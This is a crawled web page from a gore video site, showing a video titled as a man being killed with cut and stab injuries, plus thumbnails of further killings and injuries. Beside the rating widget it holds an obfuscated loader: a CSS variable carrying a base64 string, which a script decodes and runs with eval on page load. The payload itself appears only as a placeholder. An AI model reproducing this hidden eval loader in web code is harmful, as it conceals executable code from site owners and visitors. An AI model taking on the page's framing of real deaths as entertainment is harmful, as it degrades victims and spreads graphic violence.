

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html
body_size: 7370
content:
<!DOCTYPE html>
<html lang="en">
	<head>
						<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="description" content="man is killed with multiple stab wounds" />
		<meta name="keywords" content="various,injuries" />
		<meta name="robots" content="index,follow" />
		<meta name="clckd" content="d949d42a0681c89b48b67ab37cd55d08" />
		<title>Man is killed with various cut injuries - on horriblevideos.com</title>

		
		<link href="https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html" rel="canonical" />

		
		<link href="https://horriblevideos.com/templates/horriblevideos/css/style.min.css" rel="stylesheet">
		<link href="https://horriblevideos.com/templates/horriblevideos/images/favicon.ico" rel="shortcut icon">

				<script>
			var domainName = 'horriblevideos.com';
			var _basehttp = 'https://horriblevideos.com', settings = {};
		</script>

		
		<meta property="og:image" content="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86733e33510.34150047.mp4/60c86733e33510.34150047.mp4-3.jpg">
		<meta property="og:title" content="Man is killed with various cut injuries">
		<meta property="og:description" content="man is killed with multiple stab wounds  ">
		<meta property="og:url" content="https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html">
		<meta property="og:image:type" content="image/jpeg">
		<meta property="og:image:width" content="170">
		<meta property="og:image:height" content="104">

		
	</head>
	<body>
		<header id="header">
						<div id="network">
				<div class="wrapper">
					<ul>
						<li>
							<a href="http://horriblevideos.com/">Horrible Videos</a>
						</li>
						<li>
                                                     
                                                </li>
						</ul>

					<div class="clear"></div>
				</div>
			</div>

			<div class="clear"></div>						<div class="wrapper">
				<a href="https://horriblevideos.com" id="logo"></a>

				<div class="col-right">
					<ul class="toolbar top">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								My Account							</a>
						</li>

						
						<li>
							<a href="https://horriblevideos.com/login">
								<i class="fa fa-user" aria-hidden="true"></i>
								Login							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/signup">
								<i class="fa fa-plus" aria-hidden="true"></i>
								Register							</a>
						</li>

											</ul>

					<div class="clear"></div>

					<form action="https://horriblevideos.com/searchgate.php" method="get">
						<input name="q" type="text" placeholder="Search" value="" />

						<button type="submit">
							<i class="fa fa-search" aria-hidden="true"></i>
						</button>

						<div class="clear"></div>
					</form>

					<ul class="toolbar">

						
						<li class="full">
							<a href="https://horriblevideos.com/login" class="button">Upload</a>
						</li>

											</ul>

					<div class="clear"></div>
				</div>

				<div class="clear"></div>
			</div>

			<div class="container">
				<div class="wrapper">
					<ul id="navigation">
						<li class="menu">
							<a href="#">
								<i class="fa fa-bars" aria-hidden="true"></i>
								Navigation							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com">
								<i class="fa fa-home" aria-hidden="true"></i>
								Home							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/videos/">
								<i class="fa fa-play" aria-hidden="true"></i>
								Videos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/tags/">
								<i class="fa fa-list" aria-hidden="true"></i>
								Tags							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/photos/">
								<i class="fa fa-camera" aria-hidden="true"></i>
								Photos							</a>
						</li>

						<li>
							<a href="https://horriblevideos.com/top-rated/">
								<i class="fa fa-star" aria-hidden="true"></i>
								Top Rated							</a>
						</li>
					</ul>
				</div>

				<div class="clear"></div>
			</div>		</header>

		<section id="content">
			<div class="wrapper">
				<div id="main" class="col-9 margin first">
										<div class="clear"></div>

					<div class="col-12-clear"></div>
					

					
					
					
					
					
					<div class="clear"></div>
					<div class="clear"></div>					<div class="col-12-clear">
<!--  MONO -->
<h1>Man is killed with various cut injuries</h1>
						<div id="player" style='padding-top: 56.25%'>
							        <script src="https://horriblevideos.com/includes/videojs/video.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.thumbnails.js'></script>
        <script src="https://horriblevideos.com/includes/videojs/videojs.seek.js"></script>
        <script src='https://horriblevideos.com/includes/videojs/videojs.watermark.js'></script>
        <link href="https://horriblevideos.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://horriblevideos.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://horriblevideos.com/media/thumbs/6/0/c/8/6/60c86733e33510.34150047.mp4/60c86733e33510.34150047.mp4-3b.jpg" data-setup='{"autoplay":false,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://horriblevideos.com/media/videos/6/0/c/8/6/60c86733e33510.34150047.mp4" type='video/mp4'>
            <track kind="metadata" src="https://horriblevideos.com/webvtt/7065.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script>
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
        	

		<!-- The below code makes the ad also show on paused state. Can be removed, and should be removed if using separate mobile ad network code. -->
		<script>
			videojsPlayer.on("pause", function () {
				$('#playerOverlay').show();
			});
			videojsPlayer.on("play", function () {
				$('#playerOverlay').hide();
			});
		</script>
		<!-- EOF -->

	        <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
        
							<div class="clear"></div>
						</div>
</br> <script type="text/javascript" src="//www.redditstatic.com/button/button1.js"></script>
						<div class="clear"></div>

						<div class="addthis_inline_share_toolbox"></div>

						<div class="clear"></div>

<!-- 						<h1>Man is killed with various cut injuries</h1> -->

						<style>:root{--rating:"[base64]"}</style>

<ul id="rating_options" data-mb="thumbs-rating" data-opt-id="7065" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(1)</li>
</ul>


<script>eval(atob(getComputedStyle(document.documentElement).getPropertyValue("--rating").replace(/["\']/g,"")));</script>						<div class="clear"></div>
<!-- start reddity -->
						<ul class="tabs-list">
							<li class="active">
								<a href="#" title="About" data-mb="tab" data-opt-tab="about">About</a>
							</li>
							<li>
								<a data-mb="tab" href="#" title="Share" data-opt-tab="share">Share</a>
							</li>

							
							
							<li>
								<a href="https://horriblevideos.com/action.php?action=add_favorites&id=7065" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites">Favorite</a>
							</li>

							
							<li>
								<a href="https://horriblevideos.com/action.php?action=reportVideo&id=7065" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content">Report</a>
							</li>
						</ul>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="about">

							<div class="avatar">
								
								<img src='https://horriblevideos.com/core/images/avatar_default.png'  alt= ''>
								
								<div class="clear"></div>
							</div>

							<div class="contents">
								<ul class="stats-list">
									<li>
										<i class="fa fa-user" aria-hidden="true"></i>

										
										Anonymous
																			</li>
									<li>
										<i class="fa fa-clock-o" aria-hidden="true"></i>
										00:24									</li>
									<li>
										<i class="fa fa-eye" aria-hidden="true"></i>
										5349									</li>
									<li>
										<i class="fa fa-calendar" aria-hidden="true"></i>
										2021-12-05 18:57:27									</li>
								</ul>

																
																
								<div class="clear"></div>

								<ul class="stats-list">
									<li>
										<i class="fa fa-tags" aria-hidden="true"></i>
										<a href="https://horriblevideos.com/search/various/">various</a>, <a href="https://horriblevideos.com/search/injuries/">injuries</a>									</li>
								</ul>

								
																
								<div class="clear"></div>

								<div class="description">
									<h2>man is killed with multiple stab wounds  </h2>
								</div>

															</div>

							<div class="clear"></div>
						</div>

						<div class="tab-wrapper" data-mb="tab-content" data-opt-tab-content="share">
							<textarea readonly>&lt;iframe src='https://horriblevideos.com/embed/7065' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Man is killed with various cut injuries&lt;/strong&gt; - powered by &lt;a href='https://horriblevideos.com'&gt;Horrible Videos - Gore And Painful Tube&lt;/a&gt;</textarea>

							<ul class="share-list">
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.facebook.com/share.php?u=https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html&title=Man is killed with various cut injuries" title="Share Man is killed with various cut injuries" class="social social-fb">
										<i class="fa fa-facebook-official" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://twitter.com/home?status=https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html+Man is killed with various cut injuries" title="Share Man is killed with various cut injuries" class="social social-tw">
										<i class="fa fa-twitter-square" aria-hidden="true"></i>
									</a>
								</li>
								<li>
									<a data-mb="popup" data-opt-width="500" data-opt-height="400" href="http://www.tumblr.com/share?v=3&u=https://horriblevideos.com/video/man-is-killed-with-various-cut-injuries-7065.html&t=Man is killed with various cut injuries" title="Share Man is killed with various cut injuries">
										<i class="fa fa-tumblr-square" aria-hidden="true"></i>
									</a>
								</li>
							</ul>
<!-- addsy -->
<!--Banner ad 300x250-->

<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script><script async src="https://zmonei.com/na/waWQiOjEwMjc3NTIsInNpZCI6MTMzODY2Miwid2lkIjo1NTYyNDYsInNyYyI6Mn0=eyJ.js"></script>
<!-- endof -->
							<div class="clear"></div>
						</div>		
						
						<div class="clear"></div>
						<div class="border"></div>

						<h3>Comments (0)</h3>

																								<div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://horriblevideos.com/templates/horriblevideos/template.ajax_comments.php" data-opt-id="7065" data-opt-type="0"></div>

						<div class="clear"></div>

						
												
						<div class="border"></div>

						<div class="notification alert">
							You must be logged in to post wall comments. Please <a href='https://horriblevideos.com/login'>Login</a> or <a href='https://horriblevideos.com/signup'>Signup (free)</a>
						</div>

						
												</br></br></br></br>
												<div class="clear"></div>
						<div class="border"></div>
					</div>
</br>
</br>					<div class="clear"></div>
				</div>

				<div id="sidebar" class="col-3 margin">
										<div class="col-center">
						<div class="col-margin">
<!-- AD 1-->

						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
					<!-- AD 2 --> 
						</div>

						<div class="clear"></div>
					</div>
					<div class="col-center">
						<div class="col-margin">
				<!-- AD 3 -->
						</div>

						<div class="clear"></div>
					</div>
					<div class="clear"></div>
				</div>

				<div class="clear"></div>
				<div class="col-12-clear">
					<h3>Related Content</h3>
				</div>

				<div class="col-item">
	<a href="https://horriblevideos.com/video/men-with-multiple-leg-injuries-2926.html" title="Men With Multiple Leg Injuries ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/f/d/658fde50e24fa3.mp4/658fde50e24fa3.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Men With Multiple Leg Injuries " class="responsive" />

			
			<span class="time">00:24</span>
		</span>
		<span class="title">Men With Multiple Leg Injuries </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2323		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2926" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-suffering-with-injuries-3784.html" title="Man Suffering With Injuries ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/a/6591aa705cead9.mp4/6591aa705cead9.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Suffering With Injuries " class="responsive" />

			
			<span class="time">00:32</span>
		</span>
		<span class="title">Man Suffering With Injuries </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2298		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3784" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-with-ripped-injuries-in-arm-3202.html" title="Man With Ripped Injuries In Arm">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/0/4/6590464936087e.mp4/6590464936087e.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man With Ripped Injuries In Arm" class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">Man With Ripped Injuries In Arm</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			2680		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3202" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/man-dead-of-fatal-injuries-4144.html" title="Man Dead Of Fatal Injuries">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/2/a/6592ab43245a15.mp4/6592ab43245a15.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Man Dead Of Fatal Injuries" class="responsive" />

			
			<span class="time">00:31</span>
		</span>
		<span class="title">Man Dead Of Fatal Injuries</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1658		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=4144" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/killed-man-with-his-throat-cut-5980.html" title="Killed man, with his throat cut">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/0/5e9f04d71d0a51.41014100.mp4/5e9f04d71d0a51.41014100.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Killed man, with his throat cut" class="responsive" />

			
			<span class="time">02:20</span>
		</span>
		<span class="title">Killed man, with his throat cut</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			5802		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=5980" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/killed-man-with-a-major-cut-on-his-neck-6376.html" title="Killed man with a major cut on his neck">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/5/e/9/f/1/5e9f10f7892402.44260726.mp4/5e9f10f7892402.44260726.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Killed man with a major cut on his neck" class="responsive" />

			
			<span class="time">00:15</span>
		</span>
		<span class="title">Killed man with a major cut on his neck</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3571		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=6376" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/young-man-dead-with-fatal-injuries-on-head-and-neck-2865.html" title="Young Man Dead With Fatal Injuries On Head And Neck! ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/f/c/658fc77d7b7e41.mp4/658fc77d7b7e41.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Young Man Dead With Fatal Injuries On Head And Neck! " class="responsive" />

			
			<span class="time">00:24</span>
		</span>
		<span class="title">Young Man Dead With Fatal Injuries On Head And Neck! </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3138		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2865" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/fatal-injuries-2231.html" title="Fatal Injuries ">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/8/e/9/658e9f82ecca5f.mp4/658e9f82ecca5f.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Fatal Injuries " class="responsive" />

			
			<span class="time">01:15</span>
		</span>
		<span class="title">Fatal Injuries </span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			3306		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=2231" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-29-3910.html" title="Suffering From Severe Injuries &ndash; 29">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/e/6591ec248c385d.mp4/6591ec248c385d.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 29" class="responsive" />

			
			<span class="time">00:18</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 29</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1118		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3910" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-30-3911.html" title="Suffering From Severe Injuries &ndash; 30">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/e/6591ec279bd1c1.mp4/6591ec279bd1c1.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 30" class="responsive" />

			
			<span class="time">00:16</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 30</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1213		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3911" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-1-3845.html" title="Suffering From Severe Injuries &ndash; 1">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/d/6591d70c229918.mp4/6591d70c229918.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 1" class="responsive" />

			
			<span class="time">00:09</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 1</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			100%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1516		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3845" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-2-3846.html" title="Suffering From Severe Injuries &ndash; 2">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/d/6591d7125cb47c.mp4/6591d7125cb47c.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 2" class="responsive" />

			
			<span class="time">00:16</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 2</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1507		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3846" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-3-3859.html" title="Suffering From Severe Injuries &ndash; 3">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/d/6591d79f9a2066.mp4/6591d79f9a2066.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 3" class="responsive" />

			
			<span class="time">00:14</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 3</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1208		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3859" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-4-3860.html" title="Suffering From Severe Injuries &ndash; 4">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/d/6591d7a58a76c8.mp4/6591d7a58a76c8.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 4" class="responsive" />

			
			<span class="time">00:20</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 4</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1206		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3860" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div><div class="col-item">
	<a href="https://horriblevideos.com/video/suffering-from-severe-injuries-5-3865.html" title="Suffering From Severe Injuries &ndash; 5">
		<span class="image">
			
			<img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://horriblevideos.com/media/thumbs/6/5/9/1/d/6591d7cc762b58.mp4/6591d7cc762b58.mp4-3.jpg" width="274" height="167" loading="lazy" alt="Suffering From Severe Injuries – 5" class="responsive" />

			
			<span class="time">00:12</span>
		</span>
		<span class="title">Suffering From Severe Injuries – 5</span>
	</a>

	<div class="clear"></div>

	<div class="col-left">
		<span class="rating">
			<i class="fa fa-thumbs-up" aria-hidden="true"></i>
			0%
		</span>
		<span>
			<i class="fa fa-eye" aria-hidden="true"></i>
			1310		</span>
	</div>
	<div class="col-right">
		<a href="https://horriblevideos.com/action.php?action=add_favorites&id=3865" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav">
			
			<i class="fa fa-star" aria-hidden="true"></i>

					</a>

			</div>

	<div class="clear"></div>
</div>
				<div class="clear"></div>

									<div class="clear"></div>
					<div class="spacer"></div>
					<div class="col-center">

						<div class="col-margin">
						<!-- AD 1 -->

						<!-- AD 1 END -->
						</div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="col-margin">
						 <!-- AD 1 -->

                                                <!-- AD 1 END -->
                                                </div>

						<div class="clear"></div>
					</div>

				<div class="clear"></div>
			</div>
		</section>

				<footer id="footer">
			<div class="toolbar">
				<div class="wrapper">
					<ul>
						<li>
							<a href="https://horriblevideos.com/static/dmca.html">DMCA Notice</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/static/tos.html">Terms of Use</a>
						</li>
						<li>
							<a href="https://horriblevideos.com/contact">Contact</a>
						</li>
					</ul>

					<div class="clear"></div>
				</div>
			</div>
			<div id="copyright">
				<div class="wrapper">
					Welcome to horriblevideos.com, where the name pretty much says it all. Upload your own fucked up and gore videos. We have many sections going from porn gone wrong to people killing each other. If you enjoy messed up videos then you have found the right site!
					Copyright &copy; 2026 <a href="https://horriblevideos.com">Horrible Videos - Gore And Painful Tube</a> All Rights Reserved. 
				</div>

			</div>
			<div class="clear"></div>
		</footer>
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		<link rel="preload" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap"></noscript>
		<link rel="preload" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
		<noscript><link rel="stylesheet" href="https://horriblevideos.com/templates/horriblevideos/css/font-awesome-4.6.3/font-awesome.min.css"></noscript>

		<script src="https://horriblevideos.com/templates/horriblevideos/js/functions.js"></script>
